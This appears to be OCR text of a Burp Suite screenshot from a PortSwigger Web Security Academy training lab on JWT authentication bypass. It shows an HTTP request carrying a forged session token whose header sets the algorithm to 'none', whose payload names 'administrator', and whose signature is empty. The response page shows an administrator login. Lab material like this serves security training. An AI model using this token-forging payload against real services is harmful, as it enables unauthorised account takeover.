 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a03007f0388c29682d051d300ff00a5.web-security-academy.net
3 Cookie: session=
ewogICJraWQiOiAiMjUzODI2OWUtZmIzZC00MTJjLTg0NWItYTk3MWJmYmM0ZWNjIiwKICAiYWxnIjogIm5vbmUiCn
0.ewogICJpc3MiOiAicG9ydHN3aWdnZXIiLAogICJleHAiOiAxNzMxOTg0Mjg2LAogICJzdWIiOiAiYWRtaW5pc3Ry
YXRvciIKfQ.
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a03007f0388c29682d051d300ff00a5.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via
flawed signature verification
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email